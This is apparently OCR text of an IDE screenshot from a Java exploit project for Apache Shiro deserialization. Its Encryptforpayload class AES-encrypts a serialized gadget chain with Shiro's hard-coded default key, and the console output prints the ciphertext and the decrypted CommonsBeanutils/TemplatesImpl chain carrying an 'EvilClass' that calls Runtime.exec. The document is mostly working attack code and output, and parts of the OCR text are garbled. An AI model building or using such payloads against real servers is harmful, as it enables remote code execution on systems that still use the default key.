 Project
.java Cbs.java Referenceforspringback.java Exploit.java Cbpro.java Decodeforpayload.java CompatibleInputStream.java Encryptforpayload.java Unserializexxx.j
main
java
priv.ga0weI.demoshrio
Cbpro
Cbs
CCv3forshrio
CompatibleInputStream
Decodeforpayload
Encryptforpayload
Exploit
HttpClientHelper
Referenceforspringback
Test
19 */
20 public class Encryptforpayload {
21 public static void main(String[] args) throws Exception {
22 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "mycalc.ser"));//调用链序列化
23
24 AesCipherService aes = new AesCipherService();
25 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
26 // byte[] key = Base64.decode(CodecSupport.toBytes("bya2HkYo57u6fWh5theAWw=="));
27 ByteSource ciphertext = aes.encrypt(payloads, key);
28 String result = ciphertext.toString();
29 System.out.println("加密之后：\n"+result);
30 ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
31 System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
32
33
34 //构造空principal对象
35
36 // SimplePrincipalCollection simplePrincipalCollection = new SimplePrincipalCollection();
cture
Encryptforpayload
main(String[]): void
Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
j2CYlGOVuJI+8SNSf6yFBdkeRSx9gt5uOQkxv/Vq6h5ttLQG3top+LfRNP+x8si6e9JCXv7Qh8cNcNWkFK8naBgimqVghsRrxrHesJozvvV9kqqR3q311Bki/2N1oHLsnnP8T4JizCOUdQdWQwi9Fi2/k+DXnRnnS3KDxs/L6fq8891Syzsv0YCn8hQiEcI7JCtxvLr1LaVank
解密之后：
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.BeanComparator N ~ L
_indentNumberI _transletIndexZ _useServicesMechanismL _accessExternalStylesheetq ~ L _auxClassest ;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPropertiest Ljava/util/Properties;xp t allpur [[BK gg 7 xp ur [B T xp 4 EvilClass
getRuntime ()Ljava/lang/Runtime;
cal exec '(Ljava/lang/String;)Ljava/lang/Process;